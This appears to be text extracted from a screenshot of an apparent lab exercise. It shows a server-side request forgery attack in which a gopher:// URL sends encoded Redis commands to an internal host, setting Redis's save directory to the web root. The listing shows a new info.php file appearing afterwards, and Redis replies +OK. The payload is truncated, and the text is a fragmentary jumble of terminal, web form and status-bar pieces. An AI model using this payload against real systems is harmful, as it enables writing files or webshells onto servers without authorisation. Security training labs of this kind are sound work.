 [root@ea5fdd50e875 html]# ls
index.php
[root@ea5fdd50e875 html]# ls
index.php info.php
[root@ea5fdd50e875 html]#
请输入要查询的网站
Ready ssh2: AES-256-CTR 15, 27 15 Rows, 99 Cols Xterm CAP NUM
gopher://172.250.250.9:6379/_*4%0d%0A$6%0d%0ACONFIG%0d%0A$3%0d%0ASET%0d%0A$3%0d%0Adir%0d%0A$14%0d%0A/var/www/html/%0d%0A*4%0d%0A$6%0d%0Aconfig%0d%
的快照如下：
+OK
+OK
+OK
+OK
+OK